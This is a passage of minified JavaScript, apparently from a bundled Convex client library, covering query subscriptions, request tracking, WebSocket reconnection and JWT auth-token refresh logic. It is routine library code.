r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let R=0;function O(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function T(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,S.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let x=(0,i.createContext)(void 0);function M({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement(x.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement($,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(g,{client:t},e),i.createElement(E,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function $({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function E({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},8179:(e,t,s)=>{let i;s.d(t,{sd:()=>D,Tb:()=>W});var r=s(51923),n=s(81136),o=s(66473);function a(e){let t,s,i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,s)=>((e,t,s)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class g{constructor(e){this.logger=e,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s,i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=s(25789),p=s(99871),m=s(71239),v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,p.Zy)(t[0]),i=(0,y.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,p.Zy)(t),r=(0,y.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new w(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=Object.defineProperty,A=(e,t,s)=>((e,t,s)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class q{constructor(e,t){A(this,"low"),A(this,"high"),A(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new q(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?C:e>=O?T:new q(e%R|0,e/R|0)}toString(){return(BigInt(this.high)*BigInt(R)+BigInt(this.low)).toString()}equals(e){return q.isLong(e)||(e=q.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(q.isLong(e)||(e=q.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?q.fromNumber(e):new q(e.low,e.high)}}let C=new q(0,0),R=0x100000000,O=0xffffffffffffffff,T=new q(-1,-1);var x=Object.defineProperty,M=(e,t,s)=>((e,t,s)=>t in e?x(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class ${constructor(e,t){M(this,"version"),M(this,"remoteQuerySet"),M(this,"queryPath"),M(this,"logger"),this.version={querySet:0,ts:q.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function E(e){let t=n.o4.toByteArray(e);return q.fromBytesLE(Array.from(t))}var I=Object.defineProperty,Q=(e,t,s)=>((e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class V{constructor(e,t,s,i){Q(this,"socket"),Q(this,"connectionCount"),Q(this,"_hasEverConnected",!1),Q(this,"lastCloseReason"),Q(this,"initialBackoff"),Q(this,"maxBackoff"),Q(this,"retries"),Q(this,"serverInactivityThreshold"),Q(this,"reconnectDueToServerInactivityTimeout"),Q(this,"uri"),Q(this,"onOpen"),Q(this,"onResume"),Q(this,"onMessage"),Q(this,"webSocketConstructor"),Q(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:E(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:E(e.startVersion.ts)},endVersion:{...e.endVersion,ts:E(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class L extends Error{}L.prototype.name="InvalidTokenError";var j=Object.defineProperty,P=(e,t,s)=>((e,t,s)=>t in e?j(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class _{constructor(e,t,s){P(this,"authState",{state:"noAuth"}),P(this,"configVersion",0),P(this,"syncState"),P(this,"authenticate"),P(this,"stopSocket"),P(this,"tryRestartSocket"),P(this,"pauseSocket"),P(this,"resumeSocket"),P(this,"clearAuth"),P(this,"logger"),P(this,"refreshTokenLeewaySeconds"),P(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});s.isFromOutdatedConfig||(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:s,exp:i}=t;if(!s||!i)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=i-s;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new L("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new L(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new L(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new L(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let N=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function F(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,U=(e,t,s)=>((e,t,s)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class D{constructor(e,t,s){let i;if(U(this,"address"),U(this,"state"),U(this,"requestManager"),U(this,"webSocketManager"),U(this,"authenticationManager"),U(this,"remoteQuerySet"),U(this,"optimisticQueryResults"),U(this,"_transitionHandlerCounter",0),U(this,"_nextRequestId"),U(this,"_onTransitionFns",new Map),U(this,"_sessionId"),U(this,"firstMessageReceived",!1),U(this,"debug"),U(this,"logger"),U(this,"maxObservedTimestamp"),U(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof 